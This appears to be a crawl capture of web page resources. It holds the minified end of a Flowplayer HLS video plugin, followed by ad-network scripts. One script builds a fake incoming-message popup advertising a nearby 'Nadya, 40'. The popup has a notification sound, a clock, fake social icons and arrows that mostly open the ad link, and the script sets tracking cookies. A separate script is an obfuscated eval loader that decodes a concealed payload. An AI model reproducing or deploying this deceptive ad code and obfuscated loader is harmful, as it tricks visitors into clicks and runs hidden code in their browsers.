li",v),s=0;s<a.length;s+=1)o=a[s]===l,o&&(n.quality=s>0?n.qualities[s-1]:"abr",u&&!n.poster?g.nextLevel=D():g.currentLevel=D(),i.addClass(l,S),d&&h.play()),i.toggleClass(a[s],S,o);N(),i.addClass(v,"quality-"+T())}})):(P>-1||u.indexOf(-1)<0?(g.startLevel=u.indexOf(P)<0?u[0]:P,g.loadLevel=g.startLevel,n.video.quality=g.startLevel):n.video.quality=u.indexOf(P)<0?u[0]:P,void(P=n.video.quality))},W={engineName:t,pick:function(e){var r,a;for(r=0;r<e.length;r+=1)if(a=e[r],f(a.type))return"string"==typeof a.src&&(a.src=i.createAbsoluteUrl(a.src)),a},load:function(r){var s=n.conf,d={ended:"finish",loadeddata:"ready",pause:"pause",play:"resume",progress:"buffer",ratechange:"speed",seeked:"seek",timeupdate:"progress",volumechange:"volume",error:"error"},c=e.Events,f=!!r.autoplay||!!s.autoplay,E=r.hlsQualities||s.hlsQualities,k=o(a,s.hlsjs,s.clip.hlsjs,r.hlsjs),C=o({},k);r.hlsQualities===!1&&(E=!1),g?(g.destroy(),(n.video.src&&r.src!==n.video.src||r.index)&&i.attr(h,"autoplay","autoplay")):(h=i.findDirect("video",v)[0]||i.find(".fp-player > video",v)[0],h&&(i.find("source",h).forEach(function(e){e.removeAttribute("src")}),h.removeAttribute("src"),h.load(),i.removeNode(h)),h=i.createElement("video",{class:"fp-engine "+t+"-engine",autoplay:!!f&&"autoplay",volume:n.volumeLevel,"x-webkit-airplay":"allow"}),Object.keys(d).forEach(function(e){var a,u=d[e],f=e+"."+t;w.on(h,f,function(e){s.debug&&u.indexOf("progress")<0&&console.log(f,"->",u,e.originalEvent);var d,p,b,y=h.currentTime,m=h.seekable,E=h.buffered,L=0,C=0,x=n.video,T=x.src,N=!1,M=x.loop,D=n.quality;switch(u){case"ready":a=o(x,{duration:h.duration,seekable:m.length&&m.end(null),width:h.videoWidth,height:h.videoHeight,url:T});break;case"resume":R(),k.bufferWhilePaused||g.startLoad(y);break;case"seek":R(),!k.bufferWhilePaused&&h.paused&&(g.stopLoad(),h.pause()),a=y;break;case"pause":k.bufferWhilePaused||g.stopLoad();break;case"progress":n.dvr&&m.length&&(o(x,{duration:m.end(null),seekOffset:q}),n.trigger("dvrwindow",[n,{start:q,end:m.end(null)}]),y<q&&(h.currentTime=q)),a=y;break;case"speed":a=h.playbackRate;break;case"volume":a=h.volume;break;case"buffer":try{if(L=E.length&&E.end(null),y&&L)for(d=E.length-1;d>-1;d-=1)C=E.end(d),C>=y&&(L=C)}catch(e){}r.buffer=L,a=L;break;case"finish":k.bufferWhilePaused&&g.autoLevelEnabled&&(M||s.playlist.length<2||s.advance===!1)&&(N=!g.levels[A].details,N||g.levels[A].details.fragments.forEach(function(e){N=!!N||!e.loadCounter}),N&&(g.trigger(c.BUFFER_FLUSHING,{startOffset:0,endOffset:.9*x.duration}),g.nextLoadLevel=A,A=0,M||w.one(h,"play."+t,function(){h.currentTime>=h.duration&&(h.currentTime=0)})));break;case"error":b=h.error&&h.error.code,k.recoverMediaError&&(3===b||!b)||k.recoverNetworkError&&2===b||k.recover&&(2===b||3===b)?O(s,u,2===b):(a={code:b||3},b>2&&(a.video=o(x,{src:T,url:T})))}return a===!1?a:(n.trigger(u,[n,a]),void(l&&"ready"===u&&D&&(p="abr"===D?0:n.qualities.indexOf(D)+1,i.addClass(i.find(".fp-quality-selector li",v)[p],S))))})}),k.bufferWhilePaused||n.on("beforeseek."+t,function(e,r,a){r.paused&&(w.one(h,"seeked."+t,function(){h.pause()}),g.startLoad(a))}),n.dvr&&n.on("dvrwindow",function(e,r){r.sliders.timeline.disable(!1)}),l&&s.poster&&(n.on("stop."+t,x),!n.live||f||n.video.autoplay||w.one(h,"seeked."+t,x)),l||n.on("quality."+t,function(e,r,a){k.smoothSwitching?g.nextLevel=a:g.currentLevel=a,P=a}),n.on("error."+t,function(){g&&(g.destroy(),g=0)}),i.prepend(i.find(".fp-player",v)[0],h)),n.video=r,A=0,q=0,Object.keys(k).forEach(function(r){e.DefaultConfig.hasOwnProperty(r)||delete C[r];var a=k[r];switch(r){case"adaptOnStartOnly":a&&(C.startLevel=-1);break;case"autoLevelCapping":a===!1&&(a=-1),C[r]=a;break;case"startLevel":switch(a){case"auto":a=-1;break;case"firstLevel":a=void 0}C[r]=a;break;case"recover":k.recoverMediaError=!1,k.recoverNetworkError=!1,b=a;break;case"strict":a&&(k.recoverMediaError=!1,k.recoverNetworkError=!1,b=0)}}),C.autoStartLoad=!1,g=new e(C),n.engine[t]=g,y=null,m=null,Object.keys(c).forEach(function(r){var a=c[r],d=k.listeners,f=d&&d.indexOf(a)>-1;g.on(a,function(a,d){var c,y={},m=e.ErrorTypes,C=e.ErrorDetails,x=n.video,R=x.src;switch(r){case"MEDIA_ATTACHED":g.loadSource(R);break;case"MANIFEST_PARSED":!p(s)||!l&&n.pluginQualitySelectorEnabled?l&&delete n.quality:E?_(E,k,d):M(),g.startLoad(g.config.startPosition);break;case"FRAG_LOADED":k.bufferWhilePaused&&!n.live&&g.autoLevelEnabled&&g.nextLoadLevel>A&&(A=g.nextLoadLevel);break;case"FRAG_PARSING_METADATA":if(l)return;d.samples.forEach(function(e){var r;r=function(){if(!(h.currentTime<e.dts)){w.off(h,"timeupdate."+t,r);var a,i=u.TextDecoder;a=i&&"function"==typeof i?new i("utf-8").decode(e.data):decodeURIComponent(u.escape(String.fromCharCode.apply(null,e.data))),n.trigger("metadata",[n,{key:a.substr(10,4),data:a.substr(21)}])}},w.on(h,"timeupdate."+t,r)});break;case"LEVEL_UPDATED":n.dvr&&(q=d.details.fragments[0].start+(g.config.nudgeOffset||.1));break;case"ERROR":if(d.fatal||k.strict){switch(d.type){case m.NETWORK_ERROR:k.recoverNetworkError||b?O(s,d.type,!0):d.frag&&d.frag.url?(y.url=d.frag.url,c=2):c=4;break;case m.MEDIA_ERROR:k.recoverMediaError||b?O(s,d.type):c=3;break;default:g.destroy(),c=5}void 0!==c&&(y.code=c,c>2&&(y.video=o(x,{src:R,url:d.url||R})),n.trigger("error",[n,y]))}else switch(d.details){case C.BUFFER_STALLED_ERROR:case C.FRAG_LOOP_LOADING_ERROR:i.addClass(v,L),w.one(h,"timeupdate."+t,function(){i.removeClass(v,L)})}}f&&n.trigger(a,[n,d])})}),k.adaptOnStartOnly&&w.one(h,"timeupdate."+t,function(){g.loadLevel=g.loadLevel}),g.attachMedia(h),h.paused&&f&&h.play()},resume:function(){h.play()},pause:function(){h.pause()},seek:function(e){h.currentTime=e},volume:function(e){h&&(h.volume=e)},speed:function(e){h.playbackRate=e,n.trigger("speed",[n,e])},unload:function(){if(g){var e="."+t;g.destroy(),g=0,M(),n.off(e),n.off("dvrwindow"),w.off(v,e),w.off(h,e),i.removeNode(h),h=0}}};return!/^6\.0\.[0-3]$/.test(s)||n.conf.splash||n.conf.poster||n.conf.autoplay||(E=i.css(v,"backgroundColor"),k="none"!==i.css(v,"backgroundImage")||E&&"rgba(0, 0, 0, 0)"!==E&&"transparent"!==E,k&&(n.conf.poster=!0)),W};e.isSupported()&&0!==s.indexOf("5.")&&(v.engineName=t,v.canPlay=function(e,i){var s=n.browser,l=u.navigator,d=l.userAgent.indexOf("Trident/7")>-1;return i[t]!==!1&&i.clip[t]!==!1&&(a=o({bufferWhilePaused:!0,smoothSwitching:!0,recoverMediaError:!0},r.conf[t],i[t],i.clip[t]),!!f(e)&&(!!a.debug||(!a.anamorphic||0!==l.platform.indexOf("Win")||!s.mozilla||0!==s.version.indexOf("44."))&&(d||!s.safari)))},r.engines.unshift(v),l&&r(function(e){e.pluginQualitySelectorEnabled=p(e.conf)&&v.canPlay("application/x-mpegurl",e.conf)}))};"object"==typeof module&&module.exports?module.exports=e.bind(void 0,require("hls.js/lib/index.js")):window.Hls&&window.flowplayer&&e(window.Hls,window.flowplayer)}();
/*@
  @end
@*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/beauty/piese.js?29457&mode=list&u=null&r=0.7824627054860644
body_size: 648
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMzA0MDA2XzIzLjAwNzUwOTZfMTNfMTc2OTM1NjkyMTc2NjE4MDcxNzZfMjBfMy4xMjkuNjAuMTheM2IxNDJjNGQyMTFkYTdiZDk0OTg5MjBkMDExM2YxOGFeMTkuMS4yNS4yMDI2','//cs09.pndoms.com/content/61436/3509266.jpg','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','//cs09.pndoms.com/content/61436/3509266.webp','0','//cs09.pndoms.com/content/61436/3509266_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17693569217661807176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1905
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"LpatwbrGx",30,3,44))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/beauty/piese5.js?29457a0.48346501453012647
body_size: 29930
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs10.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs10.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
